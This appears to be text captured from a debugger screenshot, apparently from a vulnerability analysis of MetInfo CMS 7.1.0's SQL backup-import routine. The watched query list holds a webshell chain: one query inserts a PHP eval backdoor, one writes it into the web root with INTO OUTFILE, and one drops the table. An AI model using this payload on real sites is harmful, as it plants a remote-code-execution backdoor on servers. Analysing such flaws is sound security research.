 $queriesarray: array(4)
0: "#MetInfo.cn Created version:7.1.0 \n#http://127.0.0.1/mt/\n#met_\n# -------------…
1: "INSERT INTO a( cmd1 ) VALUES ('<?php eval($_POST[cmd]);?>')"
2: "SELECT cmd1 FROM a INTO OUTFILE 'C:\\Users\\anfu\\Desktop\\php\\phpStudy\\WWW\\mm…
3: "DROP TABLE IF EXISTS a;"
WATCH
CALL STACK PAUSED ON STEP
index->dosql_split index.class.php 763:1
index->dosql_execute index.class.php 583:1
757 $ret = array();
758 $num = 0;
759 $queriesarray = explode(";\n", trim($sql));
760
761 unset($sql);
762 foreach ($queriesarray as $query) {
763 $ret['sql'][$num] = '';
764 $queries = explode("\n", trim($query));
765 $queries = array_filter($queries);
766
767 foreach ($queries as $query) {
768 $str1 = substr($query, 0, 1);
769 if ($str1 != '#' && $str1 != '-') {
770 $ret['sql'][$num] .= $query;
771 } else {
772 $ret['info'] .= $query;
773 }
774 }
中